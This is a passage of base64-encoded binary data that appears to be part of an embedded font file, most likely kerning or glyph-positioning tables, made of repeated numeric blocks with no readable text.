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AE5/8UBQf/kAUr/zAFM/8wBVP/LAVX/7wGe/+gBov/mAar/5wGs/+cAFABZ/8EAs//FAMX/tADl/9cA8f+5APn/6QEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nABIA1P+uAOEAEgDm/+AA6P+tAOr/1gD4/98A/P/SAQL/4AEX/84BJ//dASn/4gEt/+ABM//gATn/6QE8/9oBRv+9AVD/3wFTABEAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAIBDAALAVP/5gAyAFT/fgBZ/50Aa/7xAHr+9AB//qsAhP9eAIf/SwCz/3IAuv8PAL7/CgDB/0EAwv8HAMX/aADH/w8AyP8OAMn/DADU/2MA4QAFAOX/vQDm/0kA6P7+AOr/EwDx/2gA+P8OAPn/aAD6/xMA/P8HAP0AMAEC/w4BBP8RARf+5wEb/6wBJ/8VASn/PAEt/w4BL/9qATP/SQE5/wwBO/8/ATz+8QFB/8ABRv7vAUr/MQFM/18BUP8KAVMABQFU/zABVf/VAdT/agHW/9MABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAFYADgB//tcAv/+YAML/xwDU/xIA6P9SAUb/zwGc/4AB1v/XAAQAC//mAD//9ABf/+8BPP/tADwAA//EAFT/vwBZ/9EAa/9sAHr/bgB//0MAhP+sAIf/oQCz/7gAuv9+AL7/ewDB/5sAwv95AMX/sgDH/34AyP99AMn/fADU/68A4QAPAOX/5ADm/6AA6P90AOr/gADx/7IA+P99APn/sgD6/4AA/P95AP0AKAEC/30BBP9/ARf/ZgEb/9oBJ/+BASn/mAEt/30BL/+zATP/oAE5/3wBO/+aATz/bAFB/+YBRv9rAUr/kgFM/60BUP97AVMADwFU/5EBVf/yAZz/rwGe/7kBov+5Aar/uQGs/7kBrv+8Aa//8QGy//EBs//tAdT/swHW//EAGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAAgDx//UBZv/AAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAcAxf/qAOj/7gDx/9YA+f/tAS//7AFU/+wB1P/oAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAEBF//xAAIA8f/1AWb/wAACAOj/aAEX/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UACQALAA8APwAMAFT/6wBfAA4BnP/LAZ7/6QGi/+cBqv/nAaz/5wAJAAsADwA/AAwAVP/rAF8ADgGc/8sBnv/pAaL/5wGq/+cBrP/nAAkACwAPAD8ADABU/+sAXwAOAZz/ywGe/+kBov/nAar/5wGs/+cAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/AAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QABAFkACwABAFkACwABAFkACwAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAgDx/9YBZv+IAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAkACwAUAD8AEQBU/+IAXwATAZz/tAGe/9kBov/ZAar/2QGs/9kABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UABAAL/+YAP//0AF//7wE8/+0AJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/AAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AABARf/8QAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AAAgDx//UBZv/AAAIA8f/1AWb/wAAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBo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//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAEBnP/rAAEBnP/rACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/wAHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/AAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/8AB1v/uAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1ABQAWf/BALP/xQDF/7QA5f/XAPH/uQD5/+kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAPAAD/8QAVP+/AFn/0QBr/2wAev9uAH//QwCE/6wAh/+hALP/uAC6/34Avv97AMH/mwDC/3kAxf+yAMf/fgDI/30Ayf98ANT/rwDhAA8A5f/kAOb/oADo/3QA6v+AAPH/sgD4/30A+f+yAPr/gAD8/3kA/QAoAQL/fQEE/38BF/9mARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+zAdb/8QAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAEBF//xADIAVP9+AFn/nQBr/vEAev70AH/+qwCE/14Ah/9LALP/cgC6/w8Avv8KAMH/QQDC/wcAxf9oAMf/DwDI/w4Ayf8MANT/YwDhAAUA5f+9AOb/SQDo/v4A6v8TAPH/aAD4/w4A+f9oAPr/EwD8/wcA/QAwAQL/DgEE/xEBF/7nARv/rAEn/xUBKf88AS3/DgEv/2oBM/9JATn/DAE7/z8BPP7xAUH/wAFG/u8BSv8xAUz/XwFQ/woBUwAFAVT/MAFV/9UB1P9qAdb/0wACAOj/aAEX/+4AGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AABARf/8QACAPH/1gFm/4gACgDh/8MA8f/PAPn/1AEv/84BOP/nATv/3wFJ/9EBS//sAVP/oAFU/9EAMgBU/34AWf+dAGv+8QB6/vQAf/6rAIT/XgCH/0sAs/9yALr/DwC+/woAwf9BAML/BwDF/2gAx/8PAMj/DgDJ/wwA1P9jAOEABQDl/70A5v9JAOj+/gDq/xMA8f9oAPj/DgD5/2gA+v8TAPz/BwD9ADABAv8OAQT/EQEX/ucBG/+sASf/FQEp/zwBLf8OAS//agEz/0kBOf8MATv/PwE8/vEBQf/AAUb+7wFK/zEBTP9fAVD/CgFTAAUBVP8wAVX/1QHU/2oB1v/TABQAWf/BALP/xQDF/7QA5f/XAPH/uQD5/+kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/wAHW/+4AATeIAAQAAAAGABYAQACWA8gERgSwAAoANv/EAM3/xADR/8QBLv/EATb/xAKU/8QClv/EApj/xANH/8QECv/EABUAOAAUADkAJgA7ABYBFAAUAh8AFgKmACYCqAAWAqoAFgMRABYDIAAWAyMAFgNZACYDWwAmA10AJgNfABYDdAAUA3wAFgP+ABYEAAAWBAIAFgQnABYAzAAO/u4AEP7uACP/QAAs/zAANgAUAEP/3gBF/+sARv/rAEf/6wBJ/+sAUf/rAFP/6wBX/+oAWP/oAFv/6ACR/+sAlf/rAJf/6gCt/0AAr/9AALb/6wC4/+gAw//rAMT/6wDG/+oAzQAUANEAFADy/+sA/v/rAQj/QAET/+sBFf/oARn/6wEd/+sBLgAUATX/6wE2ABQBR//rAUj/6wFS/+sBZ/7uAWv+7gFv/u4BcP7uAgX/QAIG/0ACB/9AAgj/QAIJ/0ACCv9AAgv/QAIg/94CIf/eAiL/3gIj/94CJP/eAiX/3gIm/94CJ//rAij/6wIp/+sCKv/rAiv/6wIx/+sCMv/rAjP/6wI0/+sCNf/rAjb/6gI3/+oCOP/qAjn/6g